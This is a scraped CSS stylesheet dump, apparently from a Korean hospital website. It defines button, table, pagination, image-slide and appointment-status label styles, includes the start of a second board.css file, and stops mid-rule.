input.cg-btn, button.cg-btn {height:35px;padding:0 11px;background:#f0f0f0;vertical-align:top;border:0;color:#555;overflow:visible;cursor:pointer;}
input.cdg-btn, button.cdg-btn {height:35px;padding:0 11px;background:#333333;vertical-align:top;border:0;color:#fff;overflow:visible;cursor:pointer;}

/* 작은컨텐츠버튼 */
.sw-btn {background:#f0f0f0;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;font-size:0.857em;color:#444;display:inline-block;font-weight:normal;vertical-align:baseline;}
.sw-btn span {display:block;padding:8px 7px 8px 8px;line-height:1em;}
input.sw-btn, button.sw-btn {background:#f0f0f0;font-size:0.857em;color:#444;padding:0 7px;height:30px;vertical-align:top;overflow:visible;cursor:pointer;}
button.sw-btn span, button.sg-btn span, button.sp-btn span, button.sdp-btn span {padding:0;}

.sg-btn {background:#656565;font-size:0.857em;color:#fff;display:inline-block;vertical-align:baseline;}
.sg-btn span {color:#fff;display:block;padding:9px 7px 9px 8px;line-height:1em;}
input.sg-btn, button.sg-btn {background:#656565;font-size:0.857em;color:#fff;height:30px;overflow:visible;border:0;cursor:pointer;padding:0 8px;vertical-align:top;}

.sp-btn {background:#009dab;font-size:0.857em;color:#fff;display:inline-block;vertical-align:baseline;}
.sp-btn span {color:#fff;display:block;padding:9px 10px 9px;line-height:1em;}
input.sp-btn, button.sp-btn {background:#009dab;font-size:0.857em;color:#fff;height:30px;overflow:visible;border:0;cursor:pointer;padding:0 8px;vertical-align:top;}

.sdp-btn {background:#26466f;font-size:0.857em;color:#fff;display:inline-block;padding:0 10px;vertical-align:baseline;}
.sdp-btn span {color:#fff;display:block;padding:9px 0 9px;line-height:1em;}
input.sdp-btn, button.sdp-btn {background:#26466f;font-size:0.857em;color:#fff;height:30px;overflow:visible;border:0;cursor:pointer;padding:0 8px;vertical-align:top;}
 
/* 프로그램버튼 */
.bp-btn, .bdp-btn, .bg-btn {display:inline-block;font-weight:700;font-size:100%;height:45px;vertical-align:baseline;min-width:100px;text-align:center;}
.bp-btn {background:#009dab;}
.bdp-btn {background:#175aaf;}
.bp-btn span, .bdp-btn span, .bg-btn span {display:block;color:#fff;padding:16px 19px;line-height:1em;vertical-align:baseline;text-align:center;}
.bg-btn {background:#333333;}
.bw-btn {background:#ffffff;font-weight:700;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;font-size:100%;display:inline-block;height:43px;vertical-align:top;color:#444;line-height:1em;min-width:100px;}
.bw-btn span {display:block;padding:15px 18px;/* line-height:1em; */color:#444;vertical-align:baseline;text-align:center;}
.bw-btn span.win {background:url(/cmmImg/Common/ico_win.gif) no-repeat right center;padding-right:18px;}
input.bp-btn, button.bp-btn {background:#009dab;font-size:100%;color:#fff;padding:0 19px;height:45px;vertical-align:top;overflow:visible;border:0;cursor:pointer;}
input.bdp-btn, button.bdp-btn {background:#175aaf;font-size:100%;color:#fff;padding:0 19px;height:45px;vertical-align:top;overflow:visible;border:0;cursor:pointer;}
input.bg-btn, button.bg-btn {background:#333333;font-size:100%;color:#fff;padding:0 19px;height:45px;vertical-align:top;overflow:visible;border:0;cursor:pointer;}
input.bw-btn, button.bw-btn {background:#ffffff;font-weight:700;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;font-size:100%;padding:0 18px;height:45px;vertical-align:middle;cursor:pointer;overflow:visible;}
input.bp-btn span, button.bp-btn span, input.bdp-btn span, button.bdp-btn span, input.bw-btn span, button.bw-btn span {padding:0;vertical-align:baseline;}
@media only screen and (max-width:499px){
	.bw-btn, .bd-btn, .bdp-btn, .bg-btn {min-width:80px;}
	.bw-btn span {padding:15px 8px}
}
.bw-btn span.down{background:url(/cmmImg/Fileicon/ico_hwp.png) no-repeat 10px 7px; display:inline-block; padding-left:45px;}

/* 빅프로그램버튼 - 회원가입관련 */
.lp-btn, .ldp-btn, .lg-btn, .lw-btn {display:inline-block;min-height:50px;font-weight:700;font-size:1.231em;vertical-align:baseline;min-width:120px;text-align:center;padding:0 25px;margin-left:4px;margin-right:4px;text-align:center;}
.lp-btn span, .ldp-btn span, .lg-btn span {display:block;color:#fff;padding:19px 0;line-height:1em;}
.lw-btn span {color:#444;display:block;padding:17px 0;line-height:1em;}
.lp-btn {background:#009dab}
.ldp-btn {background:#26466f}
.lg-btn {background:#333333}
.lw-btn {background:#fff;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;height:53px;min-width:100px;}

/* 빅프로그램버튼 input, button 태그 */
input.lp-btn, button.lp-btn {background:#009dab;height:55px;font-weight:700;font-size:1.231em;color:#fff;border:0;overflow:visible;cursor:pointer;vertical-align:top;min-width:150px;}
input.ldp-btn, button.ldp-btn {background:#26466f;height:55px;font-weight:700;font-size:1.231em;color:#fff;border:0;overflow:visible;cursor:pointer;vertical-align:top;min-width:150px;}
input.lg-btn, button.lg-btn {background:#333333;height:55px;font-weight:700;font-size:1.231em;color:#fff;border:0;overflow:visible;cursor:pointer;vertical-align:top;min-width:150px;}
input.lw-btn, button.lw-btn {background:#fff;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;height:55px;cursor:pointer;color:#444;overflow:visible;vertical-align:top;min-width:150px;}

/*기본컨텐츠- 아이콘 버튼*/
.icw-btn, .icg-btn,.icp-btn, .icdp-btn {position:relative;display:inline-block;cursor:pointer;line-height:1em;height:14px;padding:8px 40px 8px 10px;font-size:12px;margin:1px;}
.icw-btn span , .icg-btn span , .icp-btn span , .icdp-btn span  {cursor:pointer;}
.icw-btn .txt , .icg-btn .txt , .icp-btn .txt , .icdp-btn .txt  {color:#FFF}
.icw-btn .ico , .icg-btn .ico , .icp-btn .ico , .icdp-btn .ico  {display:inline-block;position:absolute;right:0;top:0;width:30px;height:30px;background-image:url(/cmmImg/Content/cbt_icons01.png);background-repeat:no-repeat;background-position:left top;overflow:hidden;}
.icw-btn {border-style:solid;background:#fff;padding-top:7px;padding-bottom:7px;padding-left:9px;padding-right:39px}
.icw-btn .txt {color:#444;}
.icw-btn .ico {width:28px;height:28px;background-color:#f1f1f1;border-left:1px solid #c8c8c8;}
.icg-btn {border:0;background-color:#e2e2e2;}
.icg-btn .txt {color:#444;}
.icp-btn {border:0;background-color:#009dab;}
.icdp-btn {border:0;background-color:#26466f;}
.icw-btn .ico-arr {background-position:0px 0;}
.icw-btn .ico-nwin {background-position:-30px 0;}
.icw-btn .ico-dn {background-position:-60px 0;}
.icw-btn .ico-zoom {background-position:-90px 0;}
.icw-btn .ico-home {background-position:-120px 0;}
.icw-btn .ico-book {background-position:-150px 0;}
.icw-btn .ico-vod {background-position:-180px 0;}
.icg-btn .ico-arr ,.icp-btn .ico-arr ,.icdp-btn .ico-arr {background-position:0px -30px;}
.icg-btn .ico-nwin ,.icp-btn .ico-nwin ,.icdp-btn .ico-nwin {background-position:-30px -30px;}
.icg-btn .ico-dn ,.icp-btn .ico-dn ,.icdp-btn .ico-dn {background-position:-60px -30px;}
.icg-btn .ico-zoom ,.icp-btn .ico-zoom ,.icdp-btn .ico-zoom {background-position:-90px -30px;}
.icg-btn .ico-home ,.icp-btn .ico-home ,.icdp-btn .ico-home {background-position:-120px -30px;}
.icg-btn .ico-book ,.icp-btn .ico-book ,.icdp-btn .ico-book {background-position:-120px -30px;}
.icg-btn .ico-vod ,.icp-btn .ico-vod ,.icdp-btn .ico-vod {background-position:-150px -30px;}

/*기본컨텐츠- 아이콘 버튼*/
.bicw-btn, .bicg-btn,.bicp-btn, .bicdp-btn {position:relative;display:inline-block;cursor:pointer;line-height:1em;height:20px;padding:11px 40px 9px 10px;font-size:12px;margin:1px;}
.bicw-btn span , .bicg-btn span , .bicp-btn span , .bicdp-btn span  {cursor:pointer;}
.bicw-btn .txt , .bicg-btn .txt , .bicp-btn .txt , .bicdp-btn .txt  {color:#FFF}
.bicw-btn .ico , .bicg-btn .ico , .bicp-btn .ico , .bicdp-btn .ico  {display:inline-block;position:absolute;right:0;top:0;width:40px;height:40px;background-image:url(/cmmImg/Content/cbt_icons01_b.png);background-repeat:no-repeat;background-position:left top;overflow:hidden;}
.bicw-btn {border-style:solid;background:#fff;padding-top:10px;padding-bottom:8px;padding-left:9px;padding-right:49px;}
.bicw-btn .txt {color:#444;}
.bicw-btn .ico {width:38px;height:38px;background-color:#f1f1f1;border-left:1px solid #c8c8c8;}
.bicg-btn {border:0;background-color:#e2e2e2;}
.bicg-btn .txt {color:#444;}
.bicp-btn {border:0;background-color:#009dab;}
.bicdp-btn {border:0;background-color:#26466f;}
.bicw-btn .ico-arr {background-position:0px 0;}
.bicw-btn .ico-nwin {background-position:-40px 0;}
.bicw-btn .ico-dn {background-position:-80px 0;}
.bicw-btn .ico-zoom {background-position:-120px 0;}
.bicw-btn .ico-home {background-position:-160px 0;}
.bicw-btn .ico-book {background-position:-200px 0;}
.bicw-btn .ico-vod {background-position:-240px 0;}
.bicg-btn .ico-arr, .bicp-btn .ico-arr ,.bicdp-btn .ico-arr {background-position:0px -40px;}
.bicg-btn .ico-nwin, .bicp-btn .ico-nwin ,.bicdp-btn .ico-nwin {background-position:-40px -40px;}
.bicg-btn .ico-dn, .bicp-btn .ico-dn ,.bicdp-btn .ico-dn {background-position:-80px -40px;}
.bicg-btn .ico-zoom, .bicp-btn .ico-zoom ,.bicdp-btn .ico-zoom {background-position:-120px -40px;}
.bicg-btn .ico-home, .bicp-btn .ico-home ,.bicdp-btn .ico-home {background-position:-160px -40px;}
.bicg-btn .ico-book, .bicp-btn .ico-book ,.bicdp-btn .ico-book {background-position:-200px -40px;}
.bicg-btn .ico-vod, .bicp-btn .ico-vod ,.bicdp-btn .ico-vod {background-position:-240px -40px;}

/* 이미지확대보기/내려받기 */
.map-nw {position:relative;width:330px;height:auto;overflow:hidden;background:#f0f0f0;padding-bottom:40px;}
.map-nw.no-title{padding-bottom:0}
.map-nw.full {width:99%;height:auto;border:1px solid #9097a0;text-align:center;}
.map-nw.full img, .map-nw.half img {width:100%;}
.map-nw.half {width:65%;height:auto;margin:0 auto;text-align:center;}
.map-nw .title {background:rgba(0,0,0,0.5);height:28px;z-index:10;position:absolute;bottom:0;left:0;width:100%;font-size:100%;color:#fff;padding:12px 0 0 14px;}
.map-nw img {width:330px;}
.map-nw button, .map-nw a {display:block;position:absolute;bottom:0;width:45px;height:40px;text-indent:-9999px;z-index:20;border:0;cursor:pointer;border-left:1px solid rgba(255,255,255,0.3);}
.map-nw.no-title a{border-left:0}
/* .map-nw.no-title button, .map-nw.no-title a{border-left:0;margin-left:1px;} */
.map-nw .down {right:45px;background: rgba(0,0,0,0.5) url(/cmmImg/Content/btn_mdown.png) no-repeat 50% 50%}
.map-nw .down:hover,.map-nw .down:focus, .map-nw .down:active {background:rgba(0,0,0,0.9) url(/cmmImg/Content/btn_mdown.png) no-repeat 50% 50%}
.map-nw .view {right:0;background:rgba(0,0,0,0.5) url(/cmmImg/Content/btn_mview.png) no-repeat 50% 50%}
.map-nw .view:hover,.map-nw .view:focus,.map-nw .view:active {background:rgba(0,0,0,0.9) url(/cmmImg/Content/btn_mview.png) no-repeat 50% 50%}
.map-nw.title .down {border-left:0;}

/* 테이블 */
/* border-top : us-spoint3" */
.tbl-type01 {border-collapse:collapse;border-spacing:0px;table-layout:fixed;width:100%;clear:both;text-align:center;border-top:2px solid #333333;}
.tbl-type01 th, .tbl-type01 td {border:1px solid #979797;border-left:1px solid #d5d5d5;border-right:0;padding:15px 5px;word-wrap:break-word;}
.tbl-type01 th {background:#fafafa;color:#333;}
.tbl-type01 td {background:#fff;}
.tbl-type01 th:first-child, .tbl-type01 td:first-child {border-left:0;}
.tbl-type01 th.bdl, .tbl-type01 td.bdl {border-left:1px solid #d5d5d5;} 
.tbl-type01 thead th {padding:14px 5px;} 
.tbl-type01 thead th.vline {border-bottom:1px solid #ccd3db;} /* th가 2줄일 경우  */
.tbl-type01 th.line, .tbl-type01 td.line {border-right:1px solid #d5d5d5;} /* 셀병합시 우측 라인 안나올 경우 */
.tbl-type01 th.l, .tbl-type01 td.l, .tbl-type01 td.left {padding-left:15px;}
.tbl-type01 th.r, .tbl-type01 td.r, .tbl-type01 td.right {padding-right:15px;}
.tbl-type01 tr.bg th, .tbl-type01 tr.bg td  {background:#f0f0f0;font-weight:bold;} /* 강조 */

/* border-top : us-point2 */
.tbl-type02 {border-collapse:collapse;border-spacing:0px;table-layout:fixed;width:100%;clear:both;text-align:center;border-top:2px solid #f65b3e;}
.tbl-type02 th, .tbl-type02 td {border:1px solid #ccd3db;padding:13px 5px;word-wrap:break-word;}
.tbl-type02 th {background:#fcfdfe;color:#009dab;}
.tbl-type02 td {background:#fff;}
.tbl-type02 thead th {padding:12px 5px;}
.tbl-type02 tbody th {font-weight:normal;}
.tbl-type02 thead th.vline {border-bottom:1px solid #ccd3db;} th가 2줄일 경우
.tbl-type02 th.l, .tbl-type02 td.l, .tbl-type02 td.left {padding-left:10px;}
.tbl-type02 th.r, .tbl-type02 td.r, .tbl-type02 td.right {padding-right:10px;}

/* border-top : us-point2*/ 
.tbl-type02 {border-collapse:collapse;border-spacing:0px;table-layout:fixed;width:100%;clear:both;text-align:center;border-top:2px solid #338b03;}
.tbl-type02 th, .tbl-type02 td {border:1px solid #c7d3d3;border-right:0;padding:13px 5px;word-wrap:break-word;}
.tbl-type02 th {background:#fcfdfe;color:#338b03;}
.tbl-type02 td {background:#fff;}
.tbl-type02 th:first-child, .tbl-type02 td:first-child {border-left:0;}
.tbl-type02 thead th {padding:12px 5px;}
.tbl-type02 tbody th, .tbl-type02 tfoot th {background:#fafcfc;}
.tbl-type02 th.line, .tbl-type02 td.line {border-right:1px solid #c7d3d3;} /* 셀병합시 우측 라인 안나올 경우 */
.tbl-type02 thead th.vline {border-bottom:1px solid #ccd3db;} /* th가 2줄일 경우  */
.tbl-type02 th.l, .tbl-type02 td.l, .tbl-type02 td.left {padding-left:10px;}
.tbl-type02 th.r, .tbl-type02 td.r, .tbl-type02 td.right {padding-right:10px;}

/*테이블*/
.tbl-basic1 {border-collapse: collapse; border-spacing: 0px;border-style: solid;  border-width: 0px 1px 1px 1px; border-color: #a7a7a7 #cccccc #cccccc #cccccc; width: 100%;}
.tbl-basic1 td, .tbl-basic1 th {border-color:#cccccc;border-style:solid;border-width:1px 1px 1px 1px;}
.tbl-basic1 thead th {border-top-width:2px;border-top-color:#a7a7a7;border-bottom-color:#8b8b8b;color:#333;}
.tbl-basic1 .line-t {border-top-color:#009dab}
.tbl-basic1 th, .tbl-basic1 .th {padding: 12px 10px 12px 10px; text-align: center; line-height: 115%;font-weight:600;color:#444444;font-size:1.045em;}
.tbl-basic1  tbody th, .tbl-basic1 .th {background-color:#f9f9f9;}
.tbl-basic1 td {padding: 12px 10px 12px 10px; text-align: center;}
.tbl-basic1 .left,.tbl-basic1 .l {}
.tbl-basic1 caption {font-size:11px;padding-top:5px;text-align:right;}

/* 푸른색*/
.tbl-basic2 {border-collapse: collapse; border-spacing: 0px;border-style: solid;  border-width: 0px 1px 1px 1px; border-color: #a7a7a7 #c7dde0 #c7dde0 #c7dde0; width: 100%;}
.tbl-basic2 td, .tbl-basic2 th {border-color:#c7dde0;border-style:solid;border-width:1px 1px 1px 1px;}
.tbl-basic2 thead th {border-top-width:2px;border-top-color:#93c0c5;border-bottom-color:#93c0c5;color:#333;}
.tbl-basic2 .line-t {border-top-color:#009dab}
.tbl-basic2 th, .tbl-basic2 .th {padding: 12px 10px 12px 10px; text-align: center; line-height: 115%;font-weight:600;color:#444444;font-size:1.045em;}
.tbl-basic2  tbody th, .tbl-basic2 .th {background-color:#f9f9f9;}
.tbl-basic2 td {padding: 12px 10px 12px 10px; text-align: center;}
.tbl-basic2 .left,.tbl-basic2 .l {}
.tbl-basic2 caption {font-size:11px;padding-top:5px;text-align:right;}

/* 연한 갈색조*/
.tbl-basic3 {border-collapse: collapse; border-spacing: 0px;border-style: solid;  border-width: 0px 1px 1px 1px; border-color: #a7a7a7 #cfcab9 #cfcab9 #cfcab9; width: 100%;}
.tbl-basic3 td, .tbl-basic3 th {border-color:#cfcab9;border-style:solid;border-width:1px 1px 1px 1px;}
.tbl-basic3 thead th {border-top-width:2px;border-top-color:#b1aea2;border-bottom-color:#bfb79b;color:#7c6a28;}
.tbl-basic3 .line-t {border-top-color:#a79c75}
.tbl-basic3 th, .tbl-basic3 .th {padding: 12px 10px 12px 10px; text-align: center; line-height: 115%;font-weight:600;color:#444444;font-size:1.045em;}
.tbl-basic3  tbody th, .tbl-basic3 .th {background-color:#f9f7f2;}
.tbl-basic3 td {padding: 12px 10px 12px 10px; text-align: center;}
.tbl-basic3 .left,.tbl-basic3 .l {}
.tbl-basic3 caption {font-size:11px;padding-top:5px;text-align:right;}

/* 폴딩스타일 */


/* 상태값 */
.r-stat {background:#fff;padding:3px 8px 3px;display:inline-block;vertical-align:middle;font-size:12px;font-weight:bold;letter-spacing:-0.05em;margin-right:-3px;font-style:normal;}
.r-stat.r-stat00,.r-stat.r-st1  {border:1px solid #b3b3b3;color:#666;background:#f0f0f0;} /* 없음 */
.r-stat.r-stat01,.r-stat.r-st2,  .r-stat.r-st-d  {border:1px solid #68cfc9;color:#009e95} /* 일반진료 */
.r-stat.r-stat02,.r-stat.r-st3,  .r-stat.r-st-s  {border:1px solid #ffa340;color:#ff5603} /* 선택진료 */
.r-stat.r-stat03,.r-stat.r-st4,  .r-stat.r-st-ds {border:1px solid #d90014;color:#d90014} /* 특수클리닉1 */
.r-stat.r-stat04,.r-stat.r-st5,  .r-stat.r-st-c2 {border:1px solid #ff44ae;color:#ff44ae} /* 특수클리닉2 */
.r-stat.r-stat05,.r-stat.r-st6, .r-stat.r-st-v{border:1px solid #ce78f6;color:#a227dc} /* 투석 */
.r-stat.r-stat06,.r-stat.r-st7, .r-stat.r-st-v2{border:1px solid #fa90cc;color:#ff44ae;padding:3px 8px 3px;} /* 시술 및 검사 */
.r-stat.r-stat07,.r-stat.r-st8 {border:1px solid #feaeb9;color:#fc5169;padding:3px 8px 3px;} /* 정신치료 */
.r-stat.r-stat08,.r-stat.r-st9 {border:1px solid #8b81e9;color:#2f08ac;padding:3px 8px 3px;} /* 종합검진 */
.r-stat.r-stat09,.r-stat.r-st10 {border:1px solid #5cbbde;color:#009ccf} /* 상담 */ 
.r-stat.r-stat10,.r-stat.r-st11 {border:1px solid #c4c55b;color:#806250;padding:3px 8px 3px;} /* 원격진료 */
.r-stat.r-stat11,.r-stat.r-st12 {border:1px solid #7fa49f;color:#018271} /* 교육 */
.r-stat.r-stat12,.r-stat.r-st13 {border:1px solid #96cc72;color:#57a22f} /* 면담 */
.r-stat.r-stat13,.r-stat.r-st14 {border:1px solid #ffa340;color:#ff5603;padding:3px 8px 3px;} /* 진료(신환) */
.r-stat.r-stat14,.r-stat.r-st15 , .r-stat.r-stoff {border:1px solid #b3b3b3;color:#666;background:#f0f0f0;} /* 휴진 */
.r-stat.r-stat15 {border:1px solid #eea1a1;color:#d91818;padding:0 7px 1px;} /* 예약 */
.r-stat.r-stat16 {border:1px solid #c2c2c2;color:#666;padding:0 7px 1px;} /* 취소 */

/* 준비중, 에러 메시지, 안내 페이지 */
.msg-wrap {width:100%;text-align:center;font-size:14px;color:#333;padding:120px 0;}
.msg-wrap .tit {font-size:22px;font-weight:bold;letter-spacing:-1px;margin:15px 0;color:#175aaf;line-height:1;}
.msg-wrap a {min-width:100px;}
.msg-wrap a.bp-btn {background:#175aaf;}
.msg-wrap a.bp-btn span {color:#fff;}
.msg-wrap:before {content:"";display:block;width:144px;height:116px;background:url(/cmmImg/Content/msg_sprite.png) no-repeat;margin:0 auto 30px;}
.msg-wrap.wait:before {background-position:0 0;}
.msg-wrap.error:before {background-position:0 -117px;}
.msg-wrap.info:before {background-position:0 -234px;}
.msg-wrap.resv:before {background-position:0 -468px;}
.msg-wrap.logout {/* margin-top:30% */}
.msg-wrap.logout:before {background-position:0 -351px;}
.msg-wrap.logout li:before {content:"-";color:#666;margin-right:7px;}

/* 플로우리스트 */
.flow-list {background:#f4f4f4;padding:16px 20px}
.flow-list li {display:inline-block;vertical-align:top;margin:5px 0;letter-spacing:-0.025em;line-height:30px;}
.flow-list li:after {content:"";display:inline-block;vertical-align:middle;width:7px;height:30px;background:url(/cmmImg/Content/flow_arr.png) no-repeat 0 8px;margin:0 7px 0 10px}
.flow-list li.last:after {background:none;margin:0 13px 0 0px}
.flow-list li .num {width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:50%;background-color:#26466f;background-image:url(/cmmImg/Content/flow_bg.png);background-repeat:repeat;color:#fff;margin-right:8px;font-size:12px;line-height:29px;font-weight:bold;text-align:center;}
.flow-list li:first-child .num {background-color:#009dab}
.flow-list li.last .num {background-color:#0491d9;}
.foldings-in-cont .flow-list {background:#fff; border:1px solid #ddd; margin-top:10px;}

/* 이미지 슬라이드 */
.c-photo {position:relative;width:360px;height:230px;}  /* 이미지 넓이와 높이 설정 */
.c-photo .photo_cont {position:relative;text-align:center; padding-top:180px;}  /* padding-top으로 버튼 위치 조정  */
.c-photo .photo_cont li {display:inline-block; vertical-align:top; margin:0 -2px 0 -2.7px;}
.c-photo .nicon {display:inline-block;width:17px;height:27px;overflow:hidden; position:relative; z-index:1000;background:url(/cmmImg/Content/photo_bul.png) no-repeat -30px 0; text-align:center;}
.c-photo .nicon span {width:1px;height:1px;overflow:hidden;position:absolute;top:0;left:0;}
.c-photo .first.nicon {background-position:0 0;width:30px;}
.c-photo .last.nicon {background-position:right 0;width:30px;}
.c-photo .over .nicon {background-position:-30px -29px}
.c-photo .over .first.nicon {background-position:0 -29px}
.c-photo .over .last.nicon {background-position:right -29px}
.c-photo .pcont {position:absolute;left:0;top:0px;height:100%;}
.c-photo .pcont .tit {position:absolute;left:0;top:0px;padding:7px 10px;background:#26466f; color:#fff; }

/*페이징 스타일*/
.pagelist {text-align:center;line-height:110%;display:block;position:relative;height:auto;min-height:35px;}
.pagelist * {vertical-align:middle;}
.pagelist a , .pagelist strong {display:inline-block;height:30px;min-width:30px;border:1px solid #d8d8d8;border-left:0 !important;text-align:center;overflow:hidden}
.pagelist span {font-size:100%;font-weight:normal;color:#777 !important;display:inline-block;height:25px;min-width:30px;padding-top:5px;}
.pagelist span.first {background:none;}
.pagelist a span {cursor:pointer;line-height:1.5em}
.pagelist a:hover span {color:#f65b3e !important; text-decoration:underline;}
.pagelist strong {background:#f65b3e; border:1px solid #f65b3e;}
.pagelist strong span  { color:#fff !important;font-weight:bold;text-decoration:underline;line-height:1.5em}
.pagelist .firstpage span, .pagelist .lastpage span, .pagelist .firstpage1 span, .pagelist .lastpage1 span,
.pagelist .prevblock span, .pagelist .nextblock span, .pagelist .prevblock1 span, .pagelist .nextblock1 span,
.pagelist .prevpage span, .pagelist .nextpage span, .pagelist .prevpage1 span, .pagelist .nextpage1 span {padding-top:0px;border:0px !important; background:none !important;visibility:hidden;margin-left:0px;margin-right:0px;}
.pagelist .firstpage , .pagelist .lastpage ,.pagelist .firstpage1 , .pagelist .lastpage1 ,
.pagelist .prevblock , .pagelist .nextblock ,.pagelist .prevblock1 , .pagelist .nextblock1 ,
.pagelist .prevpage , .pagelist .nextpage  , .pagelist .prevpage1 , .pagelist .nextpage1  {display:inline-block;background-image:url("/cmmImg/Content/btn_page.gif");background-repeat:no-repeat;height:32px;width:31px;overflow:hidden;margin-left:0px;margin-right:0px;border:0;}

/*비활성*/
.pagelist .firstpage1 {background-position:0 -64px;}
.pagelist .prevblock1 {background-position:-62px -64px;margin-right:0px;width:32px;}
.pagelist .nextblock1 {background-position:-94px -64px;margin-left:0px;}
.pagelist .lastpage1 {background-position:right -64px;width:31px;}

/*활성*/
.pagelist .firstpage {background-position:0 0;}
.pagelist .prevblock {background-position:-62px 0;margin-right:0px;width:32px;}
.pagelist .nextblock {background-position:-94px 0;margin-left:0px;}
.pagelist .lastpage {background-position:right 0;width:31px;}

/*오버*/
.pagelist .firstpage:hover {background-position:0px -32px;}
.pagelist .prevblock:hover {background-position:-62px -32px;width:32px;}
.pagelist .nextblock:hover {background-position:-94px -32px;}
.pagelist .lastpage:hover {background-position:right -32px;width:31px;}




/*텍스트필드*/
.text-field{background:#f7f7f7; border:1px solid #d8dbe2; overflow-y:auto;}
.text-field .field{padding:20px 25px; font-size:13px; color:#767683; line-height:180%;}



/*반응형 테이블,이미지*/
.rspvn-box{ overflow:hidden}

	@media all and (max-width:700px) {
			
		.rspvn-box{overflow-x:scroll;padding-bottom:15px; position:relative; padding-top:120px;background:url(/cmmImg/Content/rspvn-drag.png) no-repeat center top;}
		.rspvn-box:after{ width:56px; height:28px; position:absolute; right:20px ; top:35px; display:block; content:"";background:url(/cmmImg/Content/rspvn-arr02.png) no-repeat;}
		.rspvn-box:before{width:56px; height:28px; position:absolute; left:20px ; top:35px; display:block; content:"";background:url(/cmmImg/Content/rspvn-arr01.png) no-repeat;}

		.rspvn-box table, .rspvn-box .scroll{width:800px !important}
		
	}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/cmmCss/board.css
body_size: 28684
content:
@charset "utf-8";

.c-scarlet{color:#f65b3e;}
.c-blue{color:#216ee1}
.c-dgray{color:#3d434c;}


/*게시판 검색*/
.board-search{padding-bottom:20px; overflow:hidden;}
.board-search .total{padding:4px 0px 4px 33px; font-size:12px; color:#41454c; background:url(/cmmImg/Board/bsnum-icon.jpg) no-repeat; float:left;}
.board-search .search{float:right;}
.board-search .search .select_box {display:inline-block;}
.board-search .search select{border:1px solid #dddddd; padding-right:10px; height:28px;}
.board-search .search input{width:200px; border:1px solid #dddddd; height:26px; background:#f7f7f7; padding:0px 0px 0px 10px; margin:0px;}
.board-search .search button{width:auto; display:inline-block; height:28px; padding:0px 10px; color:#fff; font-size:14px; font-weight:600; background:#454545; vertical-align:top; border:0px; cursor: pointer;}


/*리스트형 게시판*/
.board-list-wrap .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.board-list-wrap table thead th{font-size:14px;text-align:center; padding:18px 0 16px 0px; color:#3d434c; border-bottom:1px solid #e3e3e4; /* border-left:1px solid #e3e3e4; */ background:url(/cmmImg/Board/th-bg.jpg) no-repeat left #f5f5f6;}
.board-list-wrap table thead th:first-child{background:#f5f5f6;/* border-left:none */}
.board-list-wrap table tbody th{font-size:14px; text-align:center;border-right:1px solid #e3e3e4; border-left:1px solid #e3e3e4;padding:13px 20px; border-bottom:1px solid #e3e3e4; /* border-left:1px solid #e3e3e4;  */color:#3d434c; background:#f7f7f7;}
.board-list-wrap table tbody th:first-child{border-left:none}
.board-list-wrap table tbody td{font-size:14px; text-align:center; padding:13px 20px; border-bottom:1px solid #e3e3e4;  /* border-left:1px solid #e3e3e4; */color:#7f7f7f;}
/* .board-list-wrap table tbody td:first-child, .board-list-wrap table tbody th:first-child{border-left:none} */
.board-list-wrap table tbody td a:hover{color:#f65b3e; text-decoration:underline;}
.board-list-wrap table tbody td span.answer-end{background:#f65b3e; padding:5px 10px; display:block; color:#fff;}
.board-list-wrap table tbody td span.answer-ready{background:#bbbbbb; padding:5px 10px; display:block; color:#fff;}
.board-list-wrap .nbsp-col {padding:5px;}

/* 페이징 */
.paging-wrap{font-size:0px; text-align:center;}
.paging-wrap li{display:inline-block; vertical-align:top;}
.paging-wrap li a{display:block; width:30px; height:30px; font-size:13px; border:1px solid #e2e2e2; border-right:none; line-height:30px; color:#777777; font-weight:600;}
.paging-wrap li a.active{ width:30px; height:30px;background:#1a64c3; color:#fff; text-decoration: underline;}
.paging-wrap li a:hover{background:#1a64c3; color:#fff;}
.paging-wrap li a.first{display:block; border:1px solid #e2e2e2; width:30px; height:30px; background:url(/cmmImg/Pgrm/paging-btn.jpg)no-repeat 10px 10px; font-size:0px;}
.paging-wrap li a.prev{display:block; border:1px solid #e2e2e2; width:30px; height:30px; background:url(/cmmImg/Pgrm/paging-btn.jpg)no-repeat -20px 10px #e2e2e2; font-size:0px;}
.paging-wrap li a.next{display:block; border:1px solid #e2e2e2; width:30px; height:30px; background:url(/cmmImg/Pgrm/paging-btn.jpg)no-repeat -50px 10px #e2e2e2; font-size:0px;}
.paging-wrap li a.last{display:block; border:1px solid #e2e2e2; width:30px; height:30px; background:url(/cmmImg/Pgrm/paging-btn.jpg)no-repeat -80px 10px; font-size:0px;}


/*기본 테이블*/
.table-type01 .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.table-type01 table thead th{font-size:13px; padding:18px 0px; color:#3d434c; border-bottom:1px solid #e3e3e4; background:url(/cmmImg/Board/th-bg.jpg) no-repeat left #f5f5f6;}
.table-type01 table thead th:first-child{background:#f5f5f6;}
.table-type01 table tbody th{font-size:13px; text-align:center; padding:13px 20px; border-bottom:1px solid #e3e3e4; color:#3d434c; background:#f7f7f7;}
.table-type01 table tbody td{font-size:13px; text-align:center; padding:13px 20px; border-bottom:1px solid #e3e3e4; color:#7f7f7f;}
.table-type01 table tbody td a:hover{color:#f65b3e; text-decoration:underline;}


/*리스트형 게시판 li형태*/
.board-list-hoz .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.board-list-hoz ul li{position:relative; overflow:hidden; border-bottom: 1px solid #ddd; padding:25px 200px 25px 25px;}
.board-list-hoz ul li:hover a{color:#f65b3e}
.board-list-hoz ul li:hover a.view-btn{background:#f65b3e; color:#fff; opacity:1;border:1px solid #f65b3e
